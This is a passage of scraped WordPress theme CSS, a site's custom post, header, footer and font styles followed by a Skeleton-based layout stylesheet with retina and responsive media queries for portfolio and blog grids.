	filter:alpha(opacity=60);

}

.page-content .breadcrumbs-wrap {

    display: none;

}







/*POST STYLES*/

.author-info-wrap .author-avatar img {

    border-radius: 0;

}

.author-info-wrap .post-info {

    float: left;

    width: 80%;

    

}

.author-info-wrap .post-info .post-date {

    

    font-size: 12px;

    line-height: 130%;

    font-weight: normal;

    font-family: 'Lato', sans-serif;

}



.tags-link-wrap span {

    color: #000000;

    font-family: 'Playfair Display', serif;

    font-size: 19px;

}

.tags-link-wrap .tags-wrap {

    color: #000000;     font-family: 'Playfair Display', serif;

    font-size: 17px;

}

div.tags-link-wrap.clearfix a {

    color: #8a8a8a;

}

.share-links a {

    display: none;

}

.share-links .permalink {

    display: none;

}

.share-links .email-link {

    display: none;

}

.share-buttons {

    margin-bottom: 0 !important;

}

.post-info .author-name a {

    color: #444;

}

.author-info-wrap .author-name {

    color: #000;

    padding-bottom: 4px;

}

.author-info-wrap .author-name a {

    color: #000;

}

div#respond {

    background: none;

}

div#respond h3 {

    font-family: 'HelveticaLTStd-Light';

    color: #000;

    text-transform: uppercase;

}

.author-info-wrap {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 41px;

}

div#respond p {

    color: #000;

}

div#respond a {

    color: #000;

}

#respond-wrap {

    background: none;

}

p.logged-in-as {

    display: none;

}
.jcarousel-container .post-item-details {
    font-family: 'Playfair Display', serif;      
	color:#000;      
	font-size: 12px;      
	font-weight: normal;
    text-decoration: none;
    margin-bottom: 0 !important;
}
.jcarousel-container .post-item-details a {
    color: #000;
    text-decoration: none;
}
.jcarousel-container .post-item-details a:hover {
    text-decoration: underline;
}
.widget ul li {
    display: inline-block;
    width: 100%;
}
.blog-item .details-divider {
    display: none;
}
.blog-item .blog-item-details {
    padding-bottom: 0;
    padding-top: 8px;
}
@media only screen and (max-width: 961px)  {
.blog-item .blog-item-details {
    width: 100%;
}
.mini-items .blog-item figure {
    display: block;
    margin: 0 auto;
}
}




/* CUSTOM STYLES ADDED NOV 2014 */
/* #FONT FACE
================================================== */
@font-face {
    font-family:'novecento_widemedium';
    src:url(fonts/novecentowide-medium-webfont.eot);
    src:url(fonts/novecentowide-medium-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-medium-webfont.woff2) format("woff2"),url(fonts/novecentowide-medium-webfont.woff) format("woff"),url(fonts/novecentowide-medium-webfont.ttf) format("truetype"),url(fonts/novecentowide-medium-webfont.svg#novecento_widemedium) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_wide_bookbold';
    src:url(fonts/novecentowide-bold-webfont.eot);
    src:url(fonts/novecentowide-bold-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-bold-webfont.woff2) format("woff2"),url(fonts/novecentowide-bold-webfont.woff) format("woff"),url(fonts/novecentowide-bold-webfont.ttf) format("truetype"),url(fonts/novecentowide-bold-webfont.svg#novecento_wide_bookbold) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_widebook';
    src:url(fonts/novecentowide-book-webfont.eot);
    src:url(fonts/novecentowide-book-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-book-webfont.woff2) format("woff2"),url(fonts/novecentowide-book-webfont.woff) format("woff"),url(fonts/novecentowide-book-webfont.ttf) format("truetype"),url(fonts/novecentowide-book-webfont.svg#novecento_widebook) format("svg");
    font-weight:400;
    font-style:normal
}








/* #HEADER STYLES
================================================== */
.topbar {
    background:#fff
}

.topbar a {
    color:#222;
    text-decoration:none
}

.top-left {
    float:left;
    margin:0
}

.top-right {
    float:right;
    margin:0
}

.top-left li,.top-right li {
    display:inline-block;
    padding:0;
    margin:0 2px;
    text-transform:uppercase;
    font-size:10px;
    font-family:'novecento_widemedium';
    font-weight:700
}

.top-left li:first-child {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li:last-child {
    padding-right:0;
    border-right:0
}

.main-navigation {
    background:#fff;
    color:#000;
    padding:20px 0 16px
}

.search-container {
    border-radius:0;
    float:right;
    height: 24px;
    width:180px;
    margin-bottom:10px;
    display:inline-block!important
}

.search-text {
    background: white;
    border:medium none!important;
    color:#000!important;
    font-family:'novecento_widemedium';
    display:block!important;
    float:left!important;
    margin:0!important;
    font-style:normal!important;
    padding-bottom:1px!important;
    padding-top:1px!important;
    margin-top:3px!important;
    padding-left:7px!important;
    width:150px;
    padding-right:2px!important
}

.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 19px;
    font-size: 0;
    margin-top: 1px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
.mainn {
    float: right !important;
    display: inline-block !important;
    clear: both;
}
.current-menu-item a {
    font-family: 'novecento_wide_bookbold' !important;
}

img {
  max-width: 100%;
  height: auto;
}

/* #FOOTER
================================================== */
footer {
    border-top:1px solid #696868;
    margin-top:90px;
    padding:20px 0
}

.footer-menu ul {
    padding:0;
    margin:0
}

.footer-menu ul li {
    display:inline-block;
    margin:0 5px;
    border-right:1px solid #222;
    padding-right:11px;
    line-height:9px
}

.footer-menu ul li a {
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px
}

.footer-menu ul li:last-child {
    padding-right:0;
    border-right:0
}

.social ul {
    padding:0;
    margin:0;
    display:inline-block
}

.social ul li {
    margin:0 8px;
    display:inline-block;
	vertical-align:top;			
}

.social ul li:first-child {
	margin-left:10px;
}

.social span {
    display:inline-block;
    font-family:'novecento_widemedium';
    font-size:11px;
    color:#222
}

a.scrollToTop {
    font-family:'novecento_widemedium';
    color:#fff;
    background:#000;
    text-decoration:none;
    font-size:11px;
    padding:5px 18px
}















.mini-items .blog-item figure a.link-to-post {
  min-height: 240px;
}

@media only screen and (max-width: 959px) {
.footer-menu {
    width:100%!important;
    text-align:center
}

.social {
    width:100%!important;
    text-align:center
}

.back-to-top {
    width:100%!important;
    text-align:center;
    margin:0 auto;
    display:block
}
}
@media only screen and (min-width: 768px) {
.menu ul li a {
    background: #000 !important;
    color: #fff !important;
    padding: 5px !important;
}
    nav .menu ul {
    top: 25px !important;
}
 
}

@media only screen and (min-width: 768px) and (max-device-width : 1024px) and (orientation : portrait){
.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	display:block;
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	clear:both;
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}

@media only screen and (max-width: 767px) {
.logo img {
    display: block;
    margin: 0 auto;
}

.search-container {
    margin: 0 auto;
    display: block !important;
    float: initial;
    margin-top: 10px;
}

nav#main-navigation {
    display: none !important;
}
    #main-container {
    clear: both;
}

.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}


@-moz-document url-prefix() {
.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 20px;
    font-size: 0;
    margin-top: 3px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
}

/*css for post share box */
.shareaholic-canvas {
display:inline-block!important;
vertical-align:middle;
}

.widget {
padding-bottom:5px!important;
}

li.shareaholic-share-button.ng-scope {
width:25%!important;
margin:0 15px!important;
}
.textwidget.widget-text {
  text-align: center;
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

@media only screen and (max-width:1139px) {
.container {
    width: 100% !important;
    margin: 0 auto !important;
}
}

@media only screen and (min-width : 768px) {
.main-navigation .six {
    width: 50% !important;
    margin:0 !important;
}
.main-navigation .ten {
    width: 50% !important;
     margin:0 !important;
}
}
@media only screen and (max-width : 767px) {
.main-navigation .six {
    width: 100% !important;
}
.main-navigation .ten {
    width: 100% !important;
}
}

.searchcontainer {
    width: 300px;
    float: right;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 15%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 20px;
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css
body_size: 5171
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/

/* #Retina Styles
================================================== */

/*
* Swift Framework Retina Stylesheet v1.0
* Retina Stylesheet for Retina Dislay Devices
* Copyright 2012, Swift Ideas
*/

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    #logo img.standard {
        display: none;
    }

    #logo img.retina {
        display: block;
    }

    .mobile-nav > div {
        background-image: url('../images/select@2x.png');
        background-size: 28px 26px;
    }

    ul.social-icons li a {
        background-image: url('../images/social-icons@2x.png');
        background-size: 512px 32px;
    }

    ul.social-icons.small li a {
        background-image: url('../images/social-icons-small@2x.png');
        background-size: 384px 24px;
    }

    ul.social-icons.dark li a {
        background-image: url('../images/social-icons-mono@2x.png');
    }

    ul.social-icons.dark.small li a {
        background-image: url('../images/social-icons-mono-small@2x.png');
    }

    ul.social-icons.light li a {
        background-image: url('../images/social-icons-mono-light@2x.png');
    }

    ul.social-icons.light.small li a {
        background-image: url('../images/social-icons-mono-light-small@2x.png');
    }

    #respond .form-submit input, .wpcf7 input.wpcf7-submit[type="submit"],
    a.sf-button .arrow {
        background-image: url('../images/button-arrow@2x.png');
        background-size: 6px 9px;
    }

    a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
        background-image: url('../images/button-arrow2@2x.png');
        background-size: 6px 9px;
    }

    .widget.flickr-widget li {
        background-image: url('../images/plus-icon@2x.png');
        background-size: 13px 13px;
    }

    .flex-direction-nav a, .wooslider-direction-nav a, .tp-leftarrow,
    .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round,
    .tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
        background-image: url('../images/showcase-nav@2x.png');
        background-size: 72px 36px;
    }

    .thumb-slider .flex-direction-nav a {
        background-image: url('../images/slider-thumb-controls@2x.png');
        background-size: 67px 26px;
    }

    .list-add_bw li {
        background-image: url('../images/list-icons/add_b&w@2x.png');
        background-size: 10px 11px;
    }

    .list-add li {
        background-image: url('../images/list-icons/add_colour@2x.png');
        background-size: 10px 11px;
    }

    .list-arrow_bw li {
        background-image: url('../images/list-icons/arrow_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-arrow li {
        background-image: url('../images/list-icons/arrow_colour@2x.png');
        background-size: 13px 11px;
    }

    .list-article li {
        background-image: url('../images/list-icons/article_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-bar li {
        background-image: url('../images/list-icons/bar_b&w@2x.png');
        background-size: 11px 4px;
    }

    .list-bolt_bw li {
        background-image: url('../images/list-icons/bolt_b&w@2x.png');
        background-size: 9px 12px;
    }

    .list-bolt li {
        background-image: url('../images/list-icons/bolt_colour@2x.png');
        background-size: 9px 12px;
    }

    .list-date li {
        background-image: url('../images/list-icons/date_b&w@2x.png');
        background-size: 11px 13px;
    }

    .list-delete_bw li {
        background-image: url('../images/list-icons/delete_b&w@2x.png');
        background-size: 10px 10px;
    }

    .list-delete li {
        background-image: url('../images/list-icons/delete_colour@2x.png');
        background-size: 10px 10px;
    }

    .list-dot li {
        background-image: url('../images/list-icons/dot_b&w@2x.png');
        background-size: 7px 7px;
    }

    .list-like_bw li {
        background-image: url('../images/list-icons/like_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-like li {
        background-image: url('../images/list-icons/like_colour@2x.png');
        background-size: 12px 11px;
    }

    .list-pen li {
        background-image: url('../images/list-icons/pen_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question_bw li {
        background-image: url('../images/list-icons/questionMark_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question li {
        background-image: url('../images/list-icons/questionMark_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-settings_bw li {
        background-image: url('../images/list-icons/settings_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-settings li {
        background-image: url('../images/list-icons/settings_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-star_bw li {
        background-image: url('../images/list-icons/star_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-star li {
        background-image: url('../images/list-icons/star_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-tick_bw li {
        background-image: url('../images/list-icons/tick_b&w@2x.png');
        background-size: 12px 9px;
    }

    .list-tick li {
        background-image: url('../images/list-icons/tick_colour@2x.png');
        background-size: 12px 9px;
    }

    .list-user li {
        background-image: url('../images/list-icons/user_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning_bw li {
        background-image: url('../images/list-icons/warning_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning li {
        background-image: url('../images/list-icons/warning_colour@2x.png');
        background-size: 12px 11px;
    }

    .wpb_accordion_section > h3 a, .ui-tabs .ui-tabs-nav li a {
        background-image: url('../images/scanlines_dark@2x.png');
        background-size: 4px 4px;
    }

    .wpb_accordion_section > h3.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-active a,
    .widget_calendar tbody tr > td.pad {
        background-image: url('../images/scanlines_light@2x.png');
        background-size: 4px 4px;
    }

    .sidebar .widget-heading h3, h3.wpb_heading {
        /* background-image: url('../images/header_line_light@2x.png'); */
        background-size: 1px 2px;
    }

    .dark .sidebar .widget-heading h3, .dark h3.wpb_heading {
        background-image: url('../images/header_line_dark@2x.png');
        background-size: 1px 2px;
    }
}

/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 1024px) {

    #mini-header {
        display: none !important;
    }

    #posts-slider .flex-direction-nav, #posts-slider .flex-control-nav,
    #posts-slider .slider-shadow {
        display: none;
    }

    #posts-slider {
        margin-bottom: 50px;
    }

    embed {
        display: none;
    }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 979px) {

    /* LAYOUT */
    #mini-header {
        width: 724px;
    }

    .boxed-layout {
        width: 748px;
    }

    #header-login form {
        width: 72%;
        height: 36px;
    }

    #header-login #username {
        width: 33%;
        font-size: 14px;
    }

    #header-login #password {
        width: 58%;
        font-size: 14px;
    }

    #header-login .recover-password {
        font-size: 12px;
        padding: 8px 0 5px 0;
    }

    #logo img {
        max-width: 100% !important;
    }

    .header-advert {
        padding-left: 0;
        padding-right: 0;
    }

    .ticker-content {
        width: 550px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 400px;
        max-height: 400px;
    }

    #posts-slider .slide-caption-container {
        width: 684px;
        margin-right: -342px;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 55%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 35%;
    }

    #posts-slider .comments-likes.cl-circles > div {
        padding: 9px 0px;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns {
        width: 156px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .portfolio-items li.thirds.columns {
        width: 214px;
    }

    .portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img,
    .portfolio-items li.thirds.columns figure iframe {
        width: 214px;
        height: 161px;
    }

    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 214px;
        height: auto;
    }

    .portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img,
    .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 202px;
        height: 152px;
    }

    .portfolio-items li.eight.columns {
        width: 332px;
    }

    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 332px;
        height: 249px;
    }

    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 332px;
        height: auto;
    }

    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 320px;
        height: 240px;
    }

    .portfolio-items li.one-col figure {
        width: 384px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 684px;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 672px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 209px;
        height: 164px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure {
        width: 220px;
    }

    .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 208px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 448px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery.bordered figure {
        width: 436px;
    }

    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 196px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 156px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 332px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 352px;
    }

    /* BLOG */
    .has-both-sidebars .mini-items .blog-item figure {
        width: 332px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-no-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-both-sidebars .masonry-items .blog-item {
        width: 330px;
    }

    .container .related-item.four.columns {
        width: 96px;
    }

    .related-item figure > a {
        width: 98px;
        height: 68px;
    }

    .container .has-both-sidebars .related-item.four.columns, .container .has-no-sidebar .related-item.four.columns {
        width: 156px;
    }

    .has-both-sidebars .related-item figure > a, .has-no-sidebar .related-item figure > a {
        width: 156px;
        height: 108px;
    }

    .share-links .share-text {
        display: none;
    }

    .share-buttons span {
        display: inline-block;
        padding-bottom: 5px;
    }

    /* ASSETS */
    .client-item {
        width: 116px;
    }

    .client-item figure {
        width: 116px;
        height: 116px;
    }

    .sf-icon.icon-large.sf-icon-cont {
        padding: 24px;
    }

    article.type-team .article-body-wrap {
        width: 45%;
        margin-right: 20px;
    }

    article.type-team .profile-image-wrap {
        width: 52%;
    }

    .pricing-table-price {
        font-size: 26px;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 22.1%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 30.3%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 47%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 97%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: none;
        margin-top: 10px;
    }

    .recent-post {
        width: 156px;
    }

    .has-one-sidebar .recent-post {
        width: 214px;
    }

    /* OTHER */

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 136px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 82px;
    }

    .four.columns .sidebar-ad-grid ul > li {
        max-width: 116px;
    }

    .four.columns .subscribers-list li {
        width: 100%;
        margin: 0 0 15px;
    }

    .subscribers-list li {
        width: 52px;
    }

    .widget.flickr-widget li {
        height: 106px;
        width: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .widget.flickr-widget li img {
        height: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .four.columns .widget.flickr-widget li {
        height: 77px;
        width: 77px;
        min-height: 77px;
        min-width: 77px;
    }

    .four.columns .widget.flickr-widget li img {
        height: 77px;
        min-height: 77px;
        min-width: 77px;
    }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

    /* GENERAL */
    .flex-pauseplay, .flex-control-nav {
        display: none;
    }

    .flex-direction-nav .prev {
        left: 0;
        opacity: 1;
    }

    .flex-direction-nav .next {
        right: 0;
        opacity: 1;
    }

    /* LAYOUT */
    .boxed-layout {
        width: 478px;
    }

    .ticker-content {
        width: 300px;
    }

    #sitewide-ad, #sitewide-ad img, #sitewide-ad object, #sitewide-ad embed {
        width: 100%;
        max-width: 100%;
    }

    #sitewide-ad img {
        height: auto;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 278px;
        max-height: 278px;
    }

    #posts-slider .slide-caption-container {
        width: 428px;
        margin-right: -214px;
    }

    #posts-slider .blog-item-details {
        display: none;
    }

    #posts-slider .excerpt {
        display: none;
    }

    #posts-slider .flex-caption-large {
        margin: 10% 8% 0;
    }

    #posts-slider .flex-caption {
        background: rgba(255, 255, 255, 0.8);
    }

    .flex-caption.caption-full {
        padding: 20px;
    }

    .flex-caption.caption-full h4 {
        width: 55%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 40%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 40%;
    }

    .page-content {
        padding-bottom: 50px;
        margin-bottom: 50px;
        border-bottom-width: 1px;
    }

    .wpb_text_column {
        margin-bottom: 30px;
    }

    /* HEADER */
    #main-navigation {
        display: none;
    }

    #mobile-navigation {
        display: block;
    }

    #menubar-controls {
        text-align: center;
        margin-bottom: 15px;
    }

    .logo-left #logo, .logo-right .header-items {
        margin-bottom: 30px;
    }

    .logo-center #logo, .logo-center .header-items {
        margin-bottom: 20px;
    }

    nav#top-bar-menu {
        display: none;
    }

    nav#mobile-top-bar-menu {
        display: block;
    }

    #logo img {
        margin: 0 auto;
        padding: 0 !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #top-bar-social {
        margin-bottom: 20px;
    }

    #top-bar-social > ul {
        text-align: center;
        float: none;
    }

    #top-bar-social ul li {
        float: none;
    }

    .header-advert {
        text-align: center;
        min-height: 0;
    }

    #mini-header {
        display: none !important;
    }

    #header-login form {
        width: 100%;
        height: auto;
    }

    #header-login {
        margin: 0px !important;
    }

    #header-login #username, #header-login #password {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #header-login .recover-password {
        float: none;
        padding: 0 0 10px;
        display: block;
        width: 100%;
        text-align: center;
    }

    #header-login #password, #header-login #username, #header-search input,
    #header-subscribe input {
        font-size: 14px;
    }

    /* PORTFOLIO */

    .filter-wrap .select {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
        margin-bottom: 10px;
    }

    .filter-wrap ul {
        width: 100%;
    }

    .filter-wrap ul li {
        width: 100%;
        text-align: center;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .portfolio-items li.one-col {
        width: 420px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.one-col figure {
        width: 420px;
        float: none;
        margin-right: 0;
    }

    .portfolio-items li.one-col .portfolio-item-details {
        float: none;
        width: 100%;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

